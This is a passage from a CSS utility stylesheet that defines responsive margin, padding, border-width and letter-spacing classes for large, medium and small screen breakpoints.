  .lg-margin-30 {
    margin: 30px !important;
  }
  .lg-padding-30 {
    padding: 30px !important;
  }
  .lg-margin-top-30 {
    margin-top: 30px !important;
  }
  .lg-padding-top-30 {
    padding-top: 30px !important;
  }
  .lg-margin-left-30 {
    margin-left: 30px !important;
  }
  .lg-padding-left-30 {
    padding-left: 30px !important;
  }
  .lg-margin-right-30 {
    margin-right: 30px !important;
  }
  .lg-padding-right-30 {
    padding-right: 30px !important;
  }
  .lg-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .lg-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .lg-margin-35 {
    margin: 35px !important;
  }
  .lg-padding-35 {
    padding: 35px !important;
  }
  .lg-margin-top-35 {
    margin-top: 35px !important;
  }
  .lg-padding-top-35 {
    padding-top: 35px !important;
  }
  .lg-margin-left-35 {
    margin-left: 35px !important;
  }
  .lg-padding-left-35 {
    padding-left: 35px !important;
  }
  .lg-margin-right-35 {
    margin-right: 35px !important;
  }
  .lg-padding-right-35 {
    padding-right: 35px !important;
  }
  .lg-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .lg-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .lg-margin-40 {
    margin: 40px !important;
  }
  .lg-padding-40 {
    padding: 40px !important;
  }
  .lg-margin-top-40 {
    margin-top: 40px !important;
  }
  .lg-padding-top-40 {
    padding-top: 40px !important;
  }
  .lg-margin-left-40 {
    margin-left: 40px !important;
  }
  .lg-padding-left-40 {
    padding-left: 40px !important;
  }
  .lg-margin-right-40 {
    margin-right: 40px !important;
  }
  .lg-padding-right-40 {
    padding-right: 40px !important;
  }
  .lg-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .lg-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .lg-margin-45 {
    margin: 45px !important;
  }
  .lg-padding-45 {
    padding: 45px !important;
  }
  .lg-margin-top-45 {
    margin-top: 45px !important;
  }
  .lg-padding-top-45 {
    padding-top: 45px !important;
  }
  .lg-margin-left-45 {
    margin-left: 45px !important;
  }
  .lg-padding-left-45 {
    padding-left: 45px !important;
  }
  .lg-margin-right-45 {
    margin-right: 45px !important;
  }
  .lg-padding-right-45 {
    padding-right: 45px !important;
  }
  .lg-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .lg-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .lg-margin-50 {
    margin: 50px !important;
  }
  .lg-padding-50 {
    padding: 50px !important;
  }
  .lg-margin-top-50 {
    margin-top: 50px !important;
  }
  .lg-padding-top-50 {
    padding-top: 50px !important;
  }
  .lg-margin-left-50 {
    margin-left: 50px !important;
  }
  .lg-padding-left-50 {
    padding-left: 50px !important;
  }
  .lg-margin-right-50 {
    margin-right: 50px !important;
  }
  .lg-padding-right-50 {
    padding-right: 50px !important;
  }
  .lg-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .lg-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .lg-margin-55 {
    margin: 55px !important;
  }
  .lg-padding-55 {
    padding: 55px !important;
  }
  .lg-margin-top-55 {
    margin-top: 55px !important;
  }
  .lg-padding-top-55 {
    padding-top: 55px !important;
  }
  .lg-margin-left-55 {
    margin-left: 55px !important;
  }
  .lg-padding-left-55 {
    padding-left: 55px !important;
  }
  .lg-margin-right-55 {
    margin-right: 55px !important;
  }
  .lg-padding-right-55 {
    padding-right: 55px !important;
  }
  .lg-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .lg-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .lg-margin-60 {
    margin: 60px !important;
  }
  .lg-padding-60 {
    padding: 60px !important;
  }
  .lg-margin-top-60 {
    margin-top: 60px !important;
  }
  .lg-padding-top-60 {
    padding-top: 60px !important;
  }
  .lg-margin-left-60 {
    margin-left: 60px !important;
  }
  .lg-padding-left-60 {
    padding-left: 60px !important;
  }
  .lg-margin-right-60 {
    margin-right: 60px !important;
  }
  .lg-padding-right-60 {
    padding-right: 60px !important;
  }
  .lg-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .lg-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .lg-margin-65 {
    margin: 65px !important;
  }
  .lg-padding-65 {
    padding: 65px !important;
  }
  .lg-margin-top-65 {
    margin-top: 65px !important;
  }
  .lg-padding-top-65 {
    padding-top: 65px !important;
  }
  .lg-margin-left-65 {
    margin-left: 65px !important;
  }
  .lg-padding-left-65 {
    padding-left: 65px !important;
  }
  .lg-margin-right-65 {
    margin-right: 65px !important;
  }
  .lg-padding-right-65 {
    padding-right: 65px !important;
  }
  .lg-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .lg-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .lg-margin-70 {
    margin: 70px !important;
  }
  .lg-padding-70 {
    padding: 70px !important;
  }
  .lg-margin-top-70 {
    margin-top: 70px !important;
  }
  .lg-padding-top-70 {
    padding-top: 70px !important;
  }
  .lg-margin-left-70 {
    margin-left: 70px !important;
  }
  .lg-padding-left-70 {
    padding-left: 70px !important;
  }
  .lg-margin-right-70 {
    margin-right: 70px !important;
  }
  .lg-padding-right-70 {
    padding-right: 70px !important;
  }
  .lg-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .lg-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .lg-margin-75 {
    margin: 75px !important;
  }
  .lg-padding-75 {
    padding: 75px !important;
  }
  .lg-margin-top-75 {
    margin-top: 75px !important;
  }
  .lg-padding-top-75 {
    padding-top: 75px !important;
  }
  .lg-margin-left-75 {
    margin-left: 75px !important;
  }
  .lg-padding-left-75 {
    padding-left: 75px !important;
  }
  .lg-margin-right-75 {
    margin-right: 75px !important;
  }
  .lg-padding-right-75 {
    padding-right: 75px !important;
  }
  .lg-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .lg-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .lg-margin-80 {
    margin: 80px !important;
  }
  .lg-padding-80 {
    padding: 80px !important;
  }
  .lg-margin-top-80 {
    margin-top: 80px !important;
  }
  .lg-padding-top-80 {
    padding-top: 80px !important;
  }
  .lg-margin-left-80 {
    margin-left: 80px !important;
  }
  .lg-padding-left-80 {
    padding-left: 80px !important;
  }
  .lg-margin-right-80 {
    margin-right: 80px !important;
  }
  .lg-padding-right-80 {
    padding-right: 80px !important;
  }
  .lg-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .lg-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .lg-margin-85 {
    margin: 85px !important;
  }
  .lg-padding-85 {
    padding: 85px !important;
  }
  .lg-margin-top-85 {
    margin-top: 85px !important;
  }
  .lg-padding-top-85 {
    padding-top: 85px !important;
  }
  .lg-margin-left-85 {
    margin-left: 85px !important;
  }
  .lg-padding-left-85 {
    padding-left: 85px !important;
  }
  .lg-margin-right-85 {
    margin-right: 85px !important;
  }
  .lg-padding-right-85 {
    padding-right: 85px !important;
  }
  .lg-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .lg-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .lg-margin-90 {
    margin: 90px !important;
  }
  .lg-padding-90 {
    padding: 90px !important;
  }
  .lg-margin-top-90 {
    margin-top: 90px !important;
  }
  .lg-padding-top-90 {
    padding-top: 90px !important;
  }
  .lg-margin-left-90 {
    margin-left: 90px !important;
  }
  .lg-padding-left-90 {
    padding-left: 90px !important;
  }
  .lg-margin-right-90 {
    margin-right: 90px !important;
  }
  .lg-padding-right-90 {
    padding-right: 90px !important;
  }
  .lg-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .lg-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .lg-margin-95 {
    margin: 95px !important;
  }
  .lg-padding-95 {
    padding: 95px !important;
  }
  .lg-margin-top-95 {
    margin-top: 95px !important;
  }
  .lg-padding-top-95 {
    padding-top: 95px !important;
  }
  .lg-margin-left-95 {
    margin-left: 95px !important;
  }
  .lg-padding-left-95 {
    padding-left: 95px !important;
  }
  .lg-margin-right-95 {
    margin-right: 95px !important;
  }
  .lg-padding-right-95 {
    padding-right: 95px !important;
  }
  .lg-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .lg-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .lg-margin-100 {
    margin: 100px !important;
  }
  .lg-padding-100 {
    padding: 100px !important;
  }
  .lg-margin-top-100 {
    margin-top: 100px !important;
  }
  .lg-padding-top-100 {
    padding-top: 100px !important;
  }
  .lg-margin-left-100 {
    margin-left: 100px !important;
  }
  .lg-padding-left-100 {
    padding-left: 100px !important;
  }
  .lg-margin-right-100 {
    margin-right: 100px !important;
  }
  .lg-padding-right-100 {
    padding-right: 100px !important;
  }
  .lg-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .lg-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@media (max-width: 1199px) {
  .md-border-width-0 {
    border-width: 0px !important;
  }
  .md-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .md-border-width-1 {
    border-width: 1px !important;
  }
  .md-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .md-border-width-2 {
    border-width: 2px !important;
  }
  .md-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .md-border-width-3 {
    border-width: 3px !important;
  }
  .md-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .md-border-width-4 {
    border-width: 4px !important;
  }
  .md-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .md-border-width-5 {
    border-width: 5px !important;
  }
  .md-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .md-border-width-6 {
    border-width: 6px !important;
  }
  .md-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .md-border-width-7 {
    border-width: 7px !important;
  }
  .md-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .md-border-width-8 {
    border-width: 8px !important;
  }
  .md-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .md-border-width-9 {
    border-width: 9px !important;
  }
  .md-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .md-border-width-10 {
    border-width: 10px !important;
  }
  .md-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .md-border-width-11 {
    border-width: 11px !important;
  }
  .md-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .md-border-width-12 {
    border-width: 12px !important;
  }
  .md-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .md-border-width-13 {
    border-width: 13px !important;
  }
  .md-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .md-border-width-14 {
    border-width: 14px !important;
  }
  .md-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .md-border-width-15 {
    border-width: 15px !important;
  }
  .md-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .md-border-width-16 {
    border-width: 16px !important;
  }
  .md-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .md-border-width-17 {
    border-width: 17px !important;
  }
  .md-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .md-border-width-18 {
    border-width: 18px !important;
  }
  .md-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .md-border-width-19 {
    border-width: 19px !important;
  }
  .md-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .md-border-width-20 {
    border-width: 20px !important;
  }
  .md-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .md-margin-0 {
    margin: 0px !important;
  }
  .md-padding-0 {
    padding: 0px !important;
  }
  .md-margin-top-0 {
    margin-top: 0px !important;
  }
  .md-padding-top-0 {
    padding-top: 0px !important;
  }
  .md-margin-left-0 {
    margin-left: 0px !important;
  }
  .md-padding-left-0 {
    padding-left: 0px !important;
  }
  .md-margin-right-0 {
    margin-right: 0px !important;
  }
  .md-padding-right-0 {
    padding-right: 0px !important;
  }
  .md-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .md-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .md-margin-5 {
    margin: 5px !important;
  }
  .md-padding-5 {
    padding: 5px !important;
  }
  .md-margin-top-5 {
    margin-top: 5px !important;
  }
  .md-padding-top-5 {
    padding-top: 5px !important;
  }
  .md-margin-left-5 {
    margin-left: 5px !important;
  }
  .md-padding-left-5 {
    padding-left: 5px !important;
  }
  .md-margin-right-5 {
    margin-right: 5px !important;
  }
  .md-padding-right-5 {
    padding-right: 5px !important;
  }
  .md-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .md-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .md-margin-10 {
    margin: 10px !important;
  }
  .md-padding-10 {
    padding: 10px !important;
  }
  .md-margin-top-10 {
    margin-top: 10px !important;
  }
  .md-padding-top-10 {
    padding-top: 10px !important;
  }
  .md-margin-left-10 {
    margin-left: 10px !important;
  }
  .md-padding-left-10 {
    padding-left: 10px !important;
  }
  .md-margin-right-10 {
    margin-right: 10px !important;
  }
  .md-padding-right-10 {
    padding-right: 10px !important;
  }
  .md-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .md-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .md-margin-15 {
    margin: 15px !important;
  }
  .md-padding-15 {
    padding: 15px !important;
  }
  .md-margin-top-15 {
    margin-top: 15px !important;
  }
  .md-padding-top-15 {
    padding-top: 15px !important;
  }
  .md-margin-left-15 {
    margin-left: 15px !important;
  }
  .md-padding-left-15 {
    padding-left: 15px !important;
  }
  .md-margin-right-15 {
    margin-right: 15px !important;
  }
  .md-padding-right-15 {
    padding-right: 15px !important;
  }
  .md-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .md-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .md-margin-20 {
    margin: 20px !important;
  }
  .md-padding-20 {
    padding: 20px !important;
  }
  .md-margin-top-20 {
    margin-top: 20px !important;
  }
  .md-padding-top-20 {
    padding-top: 20px !important;
  }
  .md-margin-left-20 {
    margin-left: 20px !important;
  }
  .md-padding-left-20 {
    padding-left: 20px !important;
  }
  .md-margin-right-20 {
    margin-right: 20px !important;
  }
  .md-padding-right-20 {
    padding-right: 20px !important;
  }
  .md-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .md-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .md-margin-25 {
    margin: 25px !important;
  }
  .md-padding-25 {
    padding: 25px !important;
  }
  .md-margin-top-25 {
    margin-top: 25px !important;
  }
  .md-padding-top-25 {
    padding-top: 25px !important;
  }
  .md-margin-left-25 {
    margin-left: 25px !important;
  }
  .md-padding-left-25 {
    padding-left: 25px !important;
  }
  .md-margin-right-25 {
    margin-right: 25px !important;
  }
  .md-padding-right-25 {
    padding-right: 25px !important;
  }
  .md-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .md-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .md-margin-30 {
    margin: 30px !important;
  }
  .md-padding-30 {
    padding: 30px !important;
  }
  .md-margin-top-30 {
    margin-top: 30px !important;
  }
  .md-padding-top-30 {
    padding-top: 30px !important;
  }
  .md-margin-left-30 {
    margin-left: 30px !important;
  }
  .md-padding-left-30 {
    padding-left: 30px !important;
  }
  .md-margin-right-30 {
    margin-right: 30px !important;
  }
  .md-padding-right-30 {
    padding-right: 30px !important;
  }
  .md-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .md-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .md-margin-35 {
    margin: 35px !important;
  }
  .md-padding-35 {
    padding: 35px !important;
  }
  .md-margin-top-35 {
    margin-top: 35px !important;
  }
  .md-padding-top-35 {
    padding-top: 35px !important;
  }
  .md-margin-left-35 {
    margin-left: 35px !important;
  }
  .md-padding-left-35 {
    padding-left: 35px !important;
  }
  .md-margin-right-35 {
    margin-right: 35px !important;
  }
  .md-padding-right-35 {
    padding-right: 35px !important;
  }
  .md-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .md-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .md-margin-40 {
    margin: 40px !important;
  }
  .md-padding-40 {
    padding: 40px !important;
  }
  .md-margin-top-40 {
    margin-top: 40px !important;
  }
  .md-padding-top-40 {
    padding-top: 40px !important;
  }
  .md-margin-left-40 {
    margin-left: 40px !important;
  }
  .md-padding-left-40 {
    padding-left: 40px !important;
  }
  .md-margin-right-40 {
    margin-right: 40px !important;
  }
  .md-padding-right-40 {
    padding-right: 40px !important;
  }
  .md-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .md-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .md-margin-45 {
    margin: 45px !important;
  }
  .md-padding-45 {
    padding: 45px !important;
  }
  .md-margin-top-45 {
    margin-top: 45px !important;
  }
  .md-padding-top-45 {
    padding-top: 45px !important;
  }
  .md-margin-left-45 {
    margin-left: 45px !important;
  }
  .md-padding-left-45 {
    padding-left: 45px !important;
  }
  .md-margin-right-45 {
    margin-right: 45px !important;
  }
  .md-padding-right-45 {
    padding-right: 45px !important;
  }
  .md-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .md-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .md-margin-50 {
    margin: 50px !important;
  }
  .md-padding-50 {
    padding: 50px !important;
  }
  .md-margin-top-50 {
    margin-top: 50px !important;
  }
  .md-padding-top-50 {
    padding-top: 50px !important;
  }
  .md-margin-left-50 {
    margin-left: 50px !important;
  }
  .md-padding-left-50 {
    padding-left: 50px !important;
  }
  .md-margin-right-50 {
    margin-right: 50px !important;
  }
  .md-padding-right-50 {
    padding-right: 50px !important;
  }
  .md-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .md-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .md-margin-55 {
    margin: 55px !important;
  }
  .md-padding-55 {
    padding: 55px !important;
  }
  .md-margin-top-55 {
    margin-top: 55px !important;
  }
  .md-padding-top-55 {
    padding-top: 55px !important;
  }
  .md-margin-left-55 {
    margin-left: 55px !important;
  }
  .md-padding-left-55 {
    padding-left: 55px !important;
  }
  .md-margin-right-55 {
    margin-right: 55px !important;
  }
  .md-padding-right-55 {
    padding-right: 55px !important;
  }
  .md-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .md-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .md-margin-60 {
    margin: 60px !important;
  }
  .md-padding-60 {
    padding: 60px !important;
  }
  .md-margin-top-60 {
    margin-top: 60px !important;
  }
  .md-padding-top-60 {
    padding-top: 60px !important;
  }
  .md-margin-left-60 {
    margin-left: 60px !important;
  }
  .md-padding-left-60 {
    padding-left: 60px !important;
  }
  .md-margin-right-60 {
    margin-right: 60px !important;
  }
  .md-padding-right-60 {
    padding-right: 60px !important;
  }
  .md-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .md-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .md-margin-65 {
    margin: 65px !important;
  }
  .md-padding-65 {
    padding: 65px !important;
  }
  .md-margin-top-65 {
    margin-top: 65px !important;
  }
  .md-padding-top-65 {
    padding-top: 65px !important;
  }
  .md-margin-left-65 {
    margin-left: 65px !important;
  }
  .md-padding-left-65 {
    padding-left: 65px !important;
  }
  .md-margin-right-65 {
    margin-right: 65px !important;
  }
  .md-padding-right-65 {
    padding-right: 65px !important;
  }
  .md-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .md-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .md-margin-70 {
    margin: 70px !important;
  }
  .md-padding-70 {
    padding: 70px !important;
  }
  .md-margin-top-70 {
    margin-top: 70px !important;
  }
  .md-padding-top-70 {
    padding-top: 70px !important;
  }
  .md-margin-left-70 {
    margin-left: 70px !important;
  }
  .md-padding-left-70 {
    padding-left: 70px !important;
  }
  .md-margin-right-70 {
    margin-right: 70px !important;
  }
  .md-padding-right-70 {
    padding-right: 70px !important;
  }
  .md-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .md-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .md-margin-75 {
    margin: 75px !important;
  }
  .md-padding-75 {
    padding: 75px !important;
  }
  .md-margin-top-75 {
    margin-top: 75px !important;
  }
  .md-padding-top-75 {
    padding-top: 75px !important;
  }
  .md-margin-left-75 {
    margin-left: 75px !important;
  }
  .md-padding-left-75 {
    padding-left: 75px !important;
  }
  .md-margin-right-75 {
    margin-right: 75px !important;
  }
  .md-padding-right-75 {
    padding-right: 75px !important;
  }
  .md-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .md-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .md-margin-80 {
    margin: 80px !important;
  }
  .md-padding-80 {
    padding: 80px !important;
  }
  .md-margin-top-80 {
    margin-top: 80px !important;
  }
  .md-padding-top-80 {
    padding-top: 80px !important;
  }
  .md-margin-left-80 {
    margin-left: 80px !important;
  }
  .md-padding-left-80 {
    padding-left: 80px !important;
  }
  .md-margin-right-80 {
    margin-right: 80px !important;
  }
  .md-padding-right-80 {
    padding-right: 80px !important;
  }
  .md-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .md-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .md-margin-85 {
    margin: 85px !important;
  }
  .md-padding-85 {
    padding: 85px !important;
  }
  .md-margin-top-85 {
    margin-top: 85px !important;
  }
  .md-padding-top-85 {
    padding-top: 85px !important;
  }
  .md-margin-left-85 {
    margin-left: 85px !important;
  }
  .md-padding-left-85 {
    padding-left: 85px !important;
  }
  .md-margin-right-85 {
    margin-right: 85px !important;
  }
  .md-padding-right-85 {
    padding-right: 85px !important;
  }
  .md-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .md-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .md-margin-90 {
    margin: 90px !important;
  }
  .md-padding-90 {
    padding: 90px !important;
  }
  .md-margin-top-90 {
    margin-top: 90px !important;
  }
  .md-padding-top-90 {
    padding-top: 90px !important;
  }
  .md-margin-left-90 {
    margin-left: 90px !important;
  }
  .md-padding-left-90 {
    padding-left: 90px !important;
  }
  .md-margin-right-90 {
    margin-right: 90px !important;
  }
  .md-padding-right-90 {
    padding-right: 90px !important;
  }
  .md-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .md-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .md-margin-95 {
    margin: 95px !important;
  }
  .md-padding-95 {
    padding: 95px !important;
  }
  .md-margin-top-95 {
    margin-top: 95px !important;
  }
  .md-padding-top-95 {
    padding-top: 95px !important;
  }
  .md-margin-left-95 {
    margin-left: 95px !important;
  }
  .md-padding-left-95 {
    padding-left: 95px !important;
  }
  .md-margin-right-95 {
    margin-right: 95px !important;
  }
  .md-padding-right-95 {
    padding-right: 95px !important;
  }
  .md-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .md-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .md-margin-100 {
    margin: 100px !important;
  }
  .md-padding-100 {
    padding: 100px !important;
  }
  .md-margin-top-100 {
    margin-top: 100px !important;
  }
  .md-padding-top-100 {
    padding-top: 100px !important;
  }
  .md-margin-left-100 {
    margin-left: 100px !important;
  }
  .md-padding-left-100 {
    padding-left: 100px !important;
  }
  .md-margin-right-100 {
    margin-right: 100px !important;
  }
  .md-padding-right-100 {
    padding-right: 100px !important;
  }
  .md-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .md-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@media (max-width: 991px) {
  .sm-border-width-0 {
    border-width: 0px !important;
  }
  .sm-letter-spacing-0 {
    letter-spacing: 0px !important;
  }
  .sm-border-width-1 {
    border-width: 1px !important;
  }
  .sm-letter-spacing-1 {
    letter-spacing: 1px !important;
  }
  .sm-border-width-2 {
    border-width: 2px !important;
  }
  .sm-letter-spacing-2 {
    letter-spacing: 2px !important;
  }
  .sm-border-width-3 {
    border-width: 3px !important;
  }
  .sm-letter-spacing-3 {
    letter-spacing: 3px !important;
  }
  .sm-border-width-4 {
    border-width: 4px !important;
  }
  .sm-letter-spacing-4 {
    letter-spacing: 4px !important;
  }
  .sm-border-width-5 {
    border-width: 5px !important;
  }
  .sm-letter-spacing-5 {
    letter-spacing: 5px !important;
  }
  .sm-border-width-6 {
    border-width: 6px !important;
  }
  .sm-letter-spacing-6 {
    letter-spacing: 6px !important;
  }
  .sm-border-width-7 {
    border-width: 7px !important;
  }
  .sm-letter-spacing-7 {
    letter-spacing: 7px !important;
  }
  .sm-border-width-8 {
    border-width: 8px !important;
  }
  .sm-letter-spacing-8 {
    letter-spacing: 8px !important;
  }
  .sm-border-width-9 {
    border-width: 9px !important;
  }
  .sm-letter-spacing-9 {
    letter-spacing: 9px !important;
  }
  .sm-border-width-10 {
    border-width: 10px !important;
  }
  .sm-letter-spacing-10 {
    letter-spacing: 10px !important;
  }
  .sm-border-width-11 {
    border-width: 11px !important;
  }
  .sm-letter-spacing-11 {
    letter-spacing: 11px !important;
  }
  .sm-border-width-12 {
    border-width: 12px !important;
  }
  .sm-letter-spacing-12 {
    letter-spacing: 12px !important;
  }
  .sm-border-width-13 {
    border-width: 13px !important;
  }
  .sm-letter-spacing-13 {
    letter-spacing: 13px !important;
  }
  .sm-border-width-14 {
    border-width: 14px !important;
  }
  .sm-letter-spacing-14 {
    letter-spacing: 14px !important;
  }
  .sm-border-width-15 {
    border-width: 15px !important;
  }
  .sm-letter-spacing-15 {
    letter-spacing: 15px !important;
  }
  .sm-border-width-16 {
    border-width: 16px !important;
  }
  .sm-letter-spacing-16 {
    letter-spacing: 16px !important;
  }
  .sm-border-width-17 {
    border-width: 17px !important;
  }
  .sm-letter-spacing-17 {
    letter-spacing: 17px !important;
  }
  .sm-border-width-18 {
    border-width: 18px !important;
  }
  .sm-letter-spacing-18 {
    letter-spacing: 18px !important;
  }
  .sm-border-width-19 {
    border-width: 19px !important;
  }
  .sm-letter-spacing-19 {
    letter-spacing: 19px !important;
  }
  .sm-border-width-20 {
    border-width: 20px !important;
  }
  .sm-letter-spacing-20 {
    letter-spacing: 20px !important;
  }
  .sm-margin-0 {
    margin: 0px !important;
  }
  .sm-padding-0 {
    padding: 0px !important;
  }
  .sm-margin-top-0 {
    margin-top: 0px !important;
  }
  .sm-padding-top-0 {
    padding-top: 0px !important;
  }
  .sm-margin-left-0 {
    margin-left: 0px !important;
  }
  .sm-padding-left-0 {
    padding-left: 0px !important;
  }
  .sm-margin-right-0 {
    margin-right: 0px !important;
  }
  .sm-padding-right-0 {
    padding-right: 0px !important;
  }
  .sm-margin-bottom-0 {
    margin-bottom: 0px !important;
  }
  .sm-padding-bottom-0 {
    padding-bottom: 0px !important;
  }
  .sm-margin-5 {
    margin: 5px !important;
  }
  .sm-padding-5 {
    padding: 5px !important;
  }
  .sm-margin-top-5 {
    margin-top: 5px !important;
  }
  .sm-padding-top-5 {
    padding-top: 5px !important;
  }
  .sm-margin-left-5 {
    margin-left: 5px !important;
  }
  .sm-padding-left-5 {
    padding-left: 5px !important;
  }
  .sm-margin-right-5 {
    margin-right: 5px !important;
  }
  .sm-padding-right-5 {
    padding-right: 5px !important;
  }
  .sm-margin-bottom-5 {
    margin-bottom: 5px !important;
  }
  .sm-padding-bottom-5 {
    padding-bottom: 5px !important;
  }
  .sm-margin-10 {
    margin: 10px !important;
  }
  .sm-padding-10 {
    padding: 10px !important;
  }
  .sm-margin-top-10 {
    margin-top: 10px !important;
  }
  .sm-padding-top-10 {
    padding-top: 10px !important;
  }
  .sm-margin-left-10 {
    margin-left: 10px !important;
  }
  .sm-padding-left-10 {
    padding-left: 10px !important;
  }
  .sm-margin-right-10 {
    margin-right: 10px !important;
  }
  .sm-padding-right-10 {
    padding-right: 10px !important;
  }
  .sm-margin-bottom-10 {
    margin-bottom: 10px !important;
  }
  .sm-padding-bottom-10 {
    padding-bottom: 10px !important;
  }
  .sm-margin-15 {
    margin: 15px !important;
  }
  .sm-padding-15 {
    padding: 15px !important;
  }
  .sm-margin-top-15 {
    margin-top: 15px !important;
  }
  .sm-padding-top-15 {
    padding-top: 15px !important;
  }
  .sm-margin-left-15 {
    margin-left: 15px !important;
  }
  .sm-padding-left-15 {
    padding-left: 15px !important;
  }
  .sm-margin-right-15 {
    margin-right: 15px !important;
  }
  .sm-padding-right-15 {
    padding-right: 15px !important;
  }
  .sm-margin-bottom-15 {
    margin-bottom: 15px !important;
  }
  .sm-padding-bottom-15 {
    padding-bottom: 15px !important;
  }
  .sm-margin-20 {
    margin: 20px !important;
  }
  .sm-padding-20 {
    padding: 20px !important;
  }
  .sm-margin-top-20 {
    margin-top: 20px !important;
  }
  .sm-padding-top-20 {
    padding-top: 20px !important;
  }
  .sm-margin-left-20 {
    margin-left: 20px !important;
  }
  .sm-padding-left-20 {
    padding-left: 20px !important;
  }
  .sm-margin-right-20 {
    margin-right: 20px !important;
  }
  .sm-padding-right-20 {
    padding-right: 20px !important;
  }
  .sm-margin-bottom-20 {
    margin-bottom: 20px !important;
  }
  .sm-padding-bottom-20 {
    padding-bottom: 20px !important;
  }
  .sm-margin-25 {
    margin: 25px !important;
  }
  .sm-padding-25 {
    padding: 25px !important;
  }
  .sm-margin-top-25 {
    margin-top: 25px !important;
  }
  .sm-padding-top-25 {
    padding-top: 25px !important;
  }
  .sm-margin-left-25 {
    margin-left: 25px !important;
  }
  .sm-padding-left-25 {
    padding-left: 25px !important;
  }
  .sm-margin-right-25 {
    margin-right: 25px !important;
  }
  .sm-padding-right-25 {
    padding-right: 25px !important;
  }
  .sm-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .sm-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .sm-margin-30 {
